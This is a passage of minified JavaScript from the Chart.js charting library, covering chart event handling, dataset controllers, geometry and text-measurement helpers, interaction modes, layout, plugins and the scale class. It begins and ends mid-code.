o=e._bufferedRequest;return o?e.render(o):n&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,i=this,n=i.options||{},a=n.hover;return i.lastActive=i.lastActive||[],"mouseout"===t.type?i.active=[]:i.active=i.getElementsAtEventForMode(t,a.mode,a),o.callback(n.onHover||n.hover.onHover,[t.native,i.active],i),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(i,t.native,i.active),i.lastActive.length&&i.updateHoverStyle(i.lastActive,a.mode,!1),i.active.length&&a.mode&&i.updateHoverStyle(i.active,a.mode,!0),e=!o.arrayEquals(i.active,i.lastActive),i.lastActive=i.active,e}}),t.Controller=t}},{25:25,28:28,30:30,31:31,45:45,48:48}],24:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=["push","pop","shift","splice","unshift"];function i(t,i){var n=t._chartjs;if(n){var o=n.listeners,a=o.indexOf(i);-1!==a&&o.splice(a,1),o.length>0||(e.forEach(function(e){delete t[e]}),delete t._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},n.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),i=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=i.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=i.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&i(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,i=this.getMeta(),n=this.getDataset().data||[],o=i.data;for(t=0,e=n.length;t<e;++t)o[t]=o[t]||this.createMetaData(t);i.dataset=i.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t,o,a=this,r=a.getDataset(),s=r.data||(r.data=[]);a._data!==s&&(a._data&&i(a._data,a),o=a,(t=s)._chartjs?t._chartjs.listeners.push(o):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[o]}}),e.forEach(function(e){var i="onData"+e.charAt(0).toUpperCase()+e.slice(1),o=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),a=o.apply(this,e);return n.each(t._chartjs.listeners,function(t){"function"==typeof t[i]&&t[i].apply(t,e)}),a}})})),a._data=s),a.resyncElements()},update:n.noop,transition:function(t){for(var e=this.getMeta(),i=e.data||[],n=i.length,o=0;o<n;++o)i[o].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],i=e.length,n=0;for(t.dataset&&t.dataset.draw();n<i;++n)e[n].draw()},removeHoverStyle:function(t,e){var i=this.chart.data.datasets[t._datasetIndex],o=t._index,a=t.custom||{},r=n.valueAtIndexOrDefault,s=t._model;s.backgroundColor=a.backgroundColor?a.backgroundColor:r(i.backgroundColor,o,e.backgroundColor),s.borderColor=a.borderColor?a.borderColor:r(i.borderColor,o,e.borderColor),s.borderWidth=a.borderWidth?a.borderWidth:r(i.borderWidth,o,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,o=t.custom||{},a=n.valueAtIndexOrDefault,r=n.getHoverColor,s=t._model;s.backgroundColor=o.hoverBackgroundColor?o.hoverBackgroundColor:a(e.hoverBackgroundColor,i,r(s.backgroundColor)),s.borderColor=o.hoverBorderColor?o.hoverBorderColor:a(e.hoverBorderColor,i,r(s.borderColor)),s.borderWidth=o.hoverBorderWidth?o.hoverBorderWidth:a(e.hoverBorderWidth,i,s.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,i=t.data.length,n=e.length;n<i?t.data.splice(n,i-n):n>i&&this.insertElements(i,n-i)},insertElements:function(t,e){for(var i=0;i<e;++i)this.addElementAndReset(t+i)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=n.inherits}},{45:45}],25:[function(t,e,i){"use strict";var n=t(45);e.exports={_set:function(t,e){return n.merge(this[t]||(this[t]={}),e)}}},{45:45}],26:[function(t,e,i){"use strict";var n=t(3),o=t(45);var a=function(t){o.extend(this,t),this.initialize.apply(this,arguments)};o.extend(a.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=o.clone(t._model)),t._start={},t},transition:function(t){var e=this,i=e._model,o=e._start,a=e._view;return i&&1!==t?(a||(a=e._view={}),o||(o=e._start={}),function(t,e,i,o){var a,r,s,l,c,u,d,h,p,f=Object.keys(i);for(a=0,r=f.length;a<r;++a)if(u=i[s=f[a]],e.hasOwnProperty(s)||(e[s]=u),(l=e[s])!==u&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),(d=typeof u)==typeof(c=t[s]))if("string"===d){if((h=n(c)).valid&&(p=n(u)).valid){e[s]=p.mix(h,o).rgbString();continue}}else if("number"===d&&isFinite(c)&&isFinite(u)){e[s]=c+(u-c)*o;continue}e[s]=u}}(o,a,i,t),e):(e._view=i,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return o.isNumber(this._model.x)&&o.isNumber(this._model.y)}}),a.extend=o.inherits,e.exports=a},{3:3,45:45}],27:[function(t,e,i){"use strict";var n=t(3),o=t(25),a=t(45);e.exports=function(t){function e(t,e,i){var n;return"string"==typeof t?(n=parseInt(t,10),-1!==t.indexOf("%")&&(n=n/100*e.parentNode[i])):n=t,n}function i(t){return void 0!==t&&null!==t&&"none"!==t}function r(t,n,o){var a=document.defaultView,r=t.parentNode,s=a.getComputedStyle(t)[n],l=a.getComputedStyle(r)[n],c=i(s),u=i(l),d=Number.POSITIVE_INFINITY;return c||u?Math.min(c?e(s,t,o):d,u?e(l,r,o):d):"none"}a.configMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){var r=i[e]||{},s=n[e];"scales"===e?i[e]=a.scaleMerge(r,s):"scale"===e?i[e]=a.merge(r,[t.scaleService.getScaleDefaults(s.type),s]):a._merger(e,i,n,o)}})},a.scaleMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){if("xAxes"===e||"yAxes"===e){var r,s,l,c=n[e].length;for(i[e]||(i[e]=[]),r=0;r<c;++r)l=n[e][r],s=a.valueOrDefault(l.type,"xAxes"===e?"category":"linear"),r>=i[e].length&&i[e].push({}),!i[e][r].type||l.type&&l.type!==i[e][r].type?a.merge(i[e][r],[t.scaleService.getScaleDefaults(s),l]):a.merge(i[e][r],l)}else a._merger(e,i,n,o)}})},a.where=function(t,e){if(a.isArray(t)&&Array.prototype.filter)return t.filter(e);var i=[];return a.each(t,function(t){e(t)&&i.push(t)}),i},a.findIndex=Array.prototype.findIndex?function(t,e,i){return t.findIndex(e,i)}:function(t,e,i){i=void 0===i?t:i;for(var n=0,o=t.length;n<o;++n)if(e.call(i,t[n],n,t))return n;return-1},a.findNextWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=-1);for(var n=i+1;n<t.length;n++){var o=t[n];if(e(o))return o}},a.findPreviousWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=t.length);for(var n=i-1;n>=0;n--){var o=t[n];if(e(o))return o}},a.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},a.almostEquals=function(t,e,i){return Math.abs(t-e)<i},a.almostWhole=function(t,e){var i=Math.round(t);return i-e<t&&i+e>t},a.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},a.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},a.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:t>0?1:-1},a.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,i=Math.round(e);return t===Math.pow(10,i)?i:e},a.toRadians=function(t){return t*(Math.PI/180)},a.toDegrees=function(t){return t*(180/Math.PI)},a.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,o=Math.sqrt(i*i+n*n),a=Math.atan2(n,i);return a<-.5*Math.PI&&(a+=2*Math.PI),{angle:a,distance:o}},a.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},a.aliasPixel=function(t){return t%2==0?0:.5},a.splineCurve=function(t,e,i,n){var o=t.skip?e:t,a=e,r=i.skip?e:i,s=Math.sqrt(Math.pow(a.x-o.x,2)+Math.pow(a.y-o.y,2)),l=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),c=s/(s+l),u=l/(s+l),d=n*(c=isNaN(c)?0:c),h=n*(u=isNaN(u)?0:u);return{previous:{x:a.x-d*(r.x-o.x),y:a.y-d*(r.y-o.y)},next:{x:a.x+h*(r.x-o.x),y:a.y+h*(r.y-o.y)}}},a.EPSILON=Number.EPSILON||1e-14,a.splineCurveMonotone=function(t){var e,i,n,o,r,s,l,c,u,d=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=d.length;for(e=0;e<h;++e)if(!(n=d[e]).model.skip){if(i=e>0?d[e-1]:null,(o=e<h-1?d[e+1]:null)&&!o.model.skip){var p=o.model.x-n.model.x;n.deltaK=0!==p?(o.model.y-n.model.y)/p:0}!i||i.model.skip?n.mK=n.deltaK:!o||o.model.skip?n.mK=i.deltaK:this.sign(i.deltaK)!==this.sign(n.deltaK)?n.mK=0:n.mK=(i.deltaK+n.deltaK)/2}for(e=0;e<h-1;++e)n=d[e],o=d[e+1],n.model.skip||o.model.skip||(a.almostEquals(n.deltaK,0,this.EPSILON)?n.mK=o.mK=0:(r=n.mK/n.deltaK,s=o.mK/n.deltaK,(c=Math.pow(r,2)+Math.pow(s,2))<=9||(l=3/Math.sqrt(c),n.mK=r*l*n.deltaK,o.mK=s*l*n.deltaK)));for(e=0;e<h;++e)(n=d[e]).model.skip||(i=e>0?d[e-1]:null,o=e<h-1?d[e+1]:null,i&&!i.model.skip&&(u=(n.model.x-i.model.x)/3,n.model.controlPointPreviousX=n.model.x-u,n.model.controlPointPreviousY=n.model.y-u*n.mK),o&&!o.model.skip&&(u=(o.model.x-n.model.x)/3,n.model.controlPointNextX=n.model.x+u,n.model.controlPointNextY=n.model.y+u*n.mK))},a.nextItem=function(t,e,i){return i?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},a.previousItem=function(t,e,i){return i?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},a.niceNum=function(t,e){var i=Math.floor(a.log10(t)),n=t/Math.pow(10,i);return(e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10)*Math.pow(10,i)},a.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},a.getRelativePosition=function(t,e){var i,n,o=t.originalEvent||t,r=t.currentTarget||t.srcElement,s=r.getBoundingClientRect(),l=o.touches;l&&l.length>0?(i=l[0].clientX,n=l[0].clientY):(i=o.clientX,n=o.clientY);var c=parseFloat(a.getStyle(r,"padding-left")),u=parseFloat(a.getStyle(r,"padding-top")),d=parseFloat(a.getStyle(r,"padding-right")),h=parseFloat(a.getStyle(r,"padding-bottom")),p=s.right-s.left-c-d,f=s.bottom-s.top-u-h;return{x:i=Math.round((i-s.left-c)/p*r.width/e.currentDevicePixelRatio),y:n=Math.round((n-s.top-u)/f*r.height/e.currentDevicePixelRatio)}},a.getConstraintWidth=function(t){return r(t,"max-width","clientWidth")},a.getConstraintHeight=function(t){return r(t,"max-height","clientHeight")},a.getMaximumWidth=function(t){var e=t.parentNode;if(!e)return t.clientWidth;var i=parseInt(a.getStyle(e,"padding-left"),10),n=parseInt(a.getStyle(e,"padding-right"),10),o=e.clientWidth-i-n,r=a.getConstraintWidth(t);return isNaN(r)?o:Math.min(o,r)},a.getMaximumHeight=function(t){var e=t.parentNode;if(!e)return t.clientHeight;var i=parseInt(a.getStyle(e,"padding-top"),10),n=parseInt(a.getStyle(e,"padding-bottom"),10),o=e.clientHeight-i-n,r=a.getConstraintHeight(t);return isNaN(r)?o:Math.min(o,r)},a.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},a.retinaScale=function(t,e){var i=t.currentDevicePixelRatio=e||window.devicePixelRatio||1;if(1!==i){var n=t.canvas,o=t.height,a=t.width;n.height=o*i,n.width=a*i,t.ctx.scale(i,i),n.style.height||n.style.width||(n.style.height=o+"px",n.style.width=a+"px")}},a.fontString=function(t,e,i){return e+" "+t+"px "+i},a.longestText=function(t,e,i,n){var o=(n=n||{}).data=n.data||{},r=n.garbageCollect=n.garbageCollect||[];n.font!==e&&(o=n.data={},r=n.garbageCollect=[],n.font=e),t.font=e;var s=0;a.each(i,function(e){void 0!==e&&null!==e&&!0!==a.isArray(e)?s=a.measureText(t,o,r,s,e):a.isArray(e)&&a.each(e,function(e){void 0===e||null===e||a.isArray(e)||(s=a.measureText(t,o,r,s,e))})});var l=r.length/2;if(l>i.length){for(var c=0;c<l;c++)delete o[r[c]];r.splice(0,l)}return s},a.measureText=function(t,e,i,n,o){var a=e[o];return a||(a=e[o]=t.measureText(o).width,i.push(o)),a>n&&(n=a),n},a.numberOfLabelLines=function(t){var e=1;return a.each(t,function(t){a.isArray(t)&&t.length>e&&(e=t.length)}),e},a.color=n?function(t){return t instanceof CanvasGradient&&(t=o.global.defaultColor),n(t)}:function(t){return console.error("Color.js not found!"),t},a.getHoverColor=function(t){return t instanceof CanvasPattern?t:a.color(t).saturate(.5).darken(.1).rgbString()}}},{25:25,3:3,45:45}],28:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return t.native?{x:t.x,y:t.y}:n.getRelativePosition(t,e)}function a(t,e){var i,n,o,a,r;for(n=0,a=t.data.datasets.length;n<a;++n)if(t.isDatasetVisible(n))for(o=0,r=(i=t.getDatasetMeta(n)).data.length;o<r;++o){var s=i.data[o];s._view.skip||e(s)}}function r(t,e){var i=[];return a(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function s(t,e,i,n){var o=Number.POSITIVE_INFINITY,r=[];return a(t,function(t){if(!i||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),s=n(e,a);s<o?(r=[t],o=s):s===o&&r.push(t)}}),r}function l(t){var e=-1!==t.indexOf("x"),i=-1!==t.indexOf("y");return function(t,n){var o=e?Math.abs(t.x-n.x):0,a=i?Math.abs(t.y-n.y):0;return Math.sqrt(Math.pow(o,2)+Math.pow(a,2))}}function c(t,e,i){var n=o(e,t);i.axis=i.axis||"x";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a),u=[];return c.length?(t.data.datasets.forEach(function(e,i){if(t.isDatasetVisible(i)){var n=t.getDatasetMeta(i).data[c[0]._index];n&&!n._view.skip&&u.push(n)}}),u):[]}e.exports={modes:{single:function(t,e){var i=o(e,t),n=[];return a(t,function(t){if(t.inRange(i.x,i.y))return n.push(t),n}),n.slice(0,1)},label:c,index:c,dataset:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a);return c.length>0&&(c=t.getDatasetMeta(c[0]._datasetIndex).data),c},"x-axis":function(t,e){return c(t,e,{intersect:!1})},point:function(t,e){return r(t,o(e,t))},nearest:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),r=s(t,n,i.intersect,a);return r.length>1&&r.sort(function(t,e){var i=t.getArea()-e.getArea();return 0===i&&(i=t._datasetIndex-e._datasetIndex),i}),r.slice(0,1)},x:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inXRange(n.x)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r},y:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inYRange(n.y)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r}}}},{45:45}],29:[function(t,e,i){"use strict";t(25)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{25:25}],30:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return n.where(t,function(t){return t.position===e})}function a(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,i){var n=e?i:t,o=e?t:i;return n.weight===o.weight?n._tmpIndex_-o._tmpIndex_:n.weight-o.weight}),t.forEach(function(t){delete t._tmpIndex_})}e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var i=t.boxes?t.boxes.indexOf(e):-1;-1!==i&&t.boxes.splice(i,1)},configure:function(t,e,i){for(var n,o=["fullWidth","position","weight"],a=o.length,r=0;r<a;++r)n=o[r],i.hasOwnProperty(n)&&(e[n]=i[n])},update:function(t,e,i){if(t){var r=t.options.layout||{},s=n.options.toPadding(r.padding),l=s.left,c=s.right,u=s.top,d=s.bottom,h=o(t.boxes,"left"),p=o(t.boxes,"right"),f=o(t.boxes,"top"),m=o(t.boxes,"bottom"),g=o(t.boxes,"chartArea");a(h,!0),a(p,!1),a(f,!0),a(m,!1);var v=e-l-c,y=i-u-d,b=y/2,x=(e-v/2)/(h.length+p.length),w=(i-b)/(f.length+m.length),k=v,S=y,C=[];n.each(h.concat(p,f,m),function(t){var e,i=t.isHorizontal();i?(e=t.update(t.fullWidth?v:k,w),S-=e.height):(e=t.update(x,S),k-=e.width),C.push({horizontal:i,minSize:e,box:t})});var T=0,M=0,I=0,P=0;n.each(f.concat(m),function(t){if(t.getPadding){var e=t.getPadding();T=Math.max(T,e.left),M=Math.max(M,e.right)}}),n.each(h.concat(p),function(t){if(t.getPadding){var e=t.getPadding();I=Math.max(I,e.top),P=Math.max(P,e.bottom)}});var A=l,_=c,O=u,D=d;n.each(h.concat(p),V),n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f.concat(m),V),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height}),n.each(h.concat(p),function(t){var e=n.findNextWhere(C,function(e){return e.box===t}),i={left:0,right:0,top:O,bottom:D};e&&t.update(e.minSize.width,S,i)}),A=l,_=c,O=u,D=d,n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height});var E=Math.max(T-A,0);A+=E,_+=Math.max(M-_,0);var L=Math.max(I-O,0);O+=L,D+=Math.max(P-D,0);var R=i-O-D,F=e-A-_;F===k&&R===S||(n.each(h,function(t){t.height=R}),n.each(p,function(t){t.height=R}),n.each(f,function(t){t.fullWidth||(t.width=F)}),n.each(m,function(t){t.fullWidth||(t.width=F)}),S=R,k=F);var $=l+E,W=u+L;n.each(h.concat(f),z),$+=k,W+=S,n.each(p,z),n.each(m,z),t.chartArea={left:A,top:O,right:A+k,bottom:O+S},n.each(g,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(k,S)})}function V(t){var e=n.findNextWhere(C,function(e){return e.box===t});if(e)if(t.isHorizontal()){var i={left:Math.max(A,T),right:Math.max(_,M),top:0,bottom:0};t.update(t.fullWidth?v:k,y/2,i)}else t.update(e.minSize.width,S)}function z(t){t.isHorizontal()?(t.left=t.fullWidth?l:A,t.right=t.fullWidth?e-c:A+k,t.top=W,t.bottom=W+t.height,W=t.bottom):(t.left=$,t.right=$+t.width,t.top=O,t.bottom=O+S,$=t.right)}}}},{45:45}],31:[function(t,e,i){"use strict";var n=t(25),o=t(45);n._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var i=e.indexOf(t);-1!==i&&e.splice(i,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,i){var n,o,a,r,s,l=this.descriptors(t),c=l.length;for(n=0;n<c;++n)if("function"==typeof(s=(a=(o=l[n]).plugin)[e])&&((r=[t].concat(i||[])).push(o.options),!1===s.apply(a,r)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],a=[],r=t&&t.config||{},s=r.options&&r.options.plugins||{};return this._plugins.concat(r.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,r=s[e];!1!==r&&(!0===r&&(r=o.clone(n.global.plugins[e])),i.push(t),a.push({plugin:t,options:r||{}}))}}),e.descriptors=a,e.id=this._cacheId,a},_invalidate:function(t){delete t.$plugins}}},{25:25,45:45}],32:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(34);function s(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(t[e].label);return n}function l(t,e,i){var n=t.getPixelForTick(e);return i&&(n-=0===e?(t.getPixelForTick(1)-n)/2:(n-t.getPixelForTick(e-1))/2),n}n._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:r.formatters.values,minor:{},major:{}}}),e.exports=function(t){function e(t,e,i){return a.isArray(e)?a.longestText(t,i,e):t.measureText(e).width}function i(t){var e=a.valueOrDefault,i=n.global,o=e(t.fontSize,i.defaultFontSize),r=e(t.fontStyle,i.defaultFontStyle),s=e(t.fontFamily,i.defaultFontFamily);return{size:o,style:r,family:s,font:a.fontString(o,r,s)}}function r(t){return a.options.toLineHeight(a.valueOrDefault(t.lineHeight,1.2),a.valueOrDefault(t.fontSize,n.global.defaultFontSize))}t.Scale=o.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){a.callback(this.options.beforeUpdate,[this])},update:function(t,e,i){var n,o,r,s,l,c,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=a.extend({left:0,right:0,top:0,bottom:0},i),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),l=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(l)||u.ticks,u.afterTickToLabelConversion(),u.ticks=r,n=0,o=r.length;n<o;++n)s=r[n],(c=l[n])?c.label=s:l.push(c={label:s,major:!1});return u._ticks=l,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){a.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){a.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){a.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){a.callback(this.options.beforeDataLimits,[this])},determineDataLimits:a.noop,afterDataLimits:function(){a.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){a.callback(this.options.beforeBuildTicks,[this])},buildTicks:a.noop,afterBuildTicks:function(){a.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){a.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){a.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){a.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,o=s(t._ticks),r=i(n);e.font=r.font;var l=n.minRotation||0;if(o.length&&t.options.display&&t.isHorizontal())for(var c,u=a.longestText(e,r.font,o,t.longestTextCache),d=u,h=t.getPixelForTick(1)-t.getPixelForTick(0)-6;d>h&&l<n.maxRotation;){var p=a.toRadians(l);if(c=Math.cos(p),Math.sin(p)*u>t.maxHeight){l--;break}l++,d=c*u}t.labelRotation=l},afterCalculateTickRotation:function(){a.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){a.callback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},o=s(t._ticks),l=t.options,c=l.ticks,u=l.scaleLabel,d=l.gridLines,h=l.display,p=t.isHorizontal(),f=i(c),m=l.gridLines.tickMarkLength;if(n.width=p?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:h&&d.drawTicks?m:0,n.height=p?h&&d.drawTicks?m:0:t.maxHeight,u.display&&h){var g=r(u)+a.options.toPadding(u.padding).height;p?n.height+=g:n.width+=g}if(c.display&&h){var v=a.longestText(t.ctx,f.font,o,t.longestTextCache),y=a.numberOfLabelLines(o),b=.5*f.size,x=t.options.ticks.padding;if(p){t.longestLabelWidth=v;var w=a.toRadians(t.labelRotation),k=Math.cos(w),S=Math.sin(w)*v+f.size*y+b*(y-1)+b;n.height=Math.min(t.maxHeight,n.height+S+x),t.ctx.font=f.font;var C=e(t.ctx,o[0],f.font),T=e(t.ctx,o[o.length-1],f.font);0!==t.labelRotation?(t.paddingLeft="bottom"===l.position?k*C+3:k*b+3,t.paddingRight="bottom"===l.position?k*b+3:k*T+3):(t.paddingLeft=C/2+3,t.paddingRight=T/2+3)}else c.mirror?v=0:v+=x+b,n.width=Math.min(t.maxWidth,n.width+v),t.paddingTop=f.size/2,t.paddingBottom=f.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){a.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(a.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:a.noop,getPixelForValue:a.noop,getValueForPixel:a.noop,getPixelForTick:function(t){var e=this,i=e.options.offset;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(i?0:1),1),o=n*t+e.paddingLeft;i&&(o+=n/2);var a=e.left+Math.round(o);return a+=e.isFullWidth()?e.margins.left:0}var r=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(r/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var 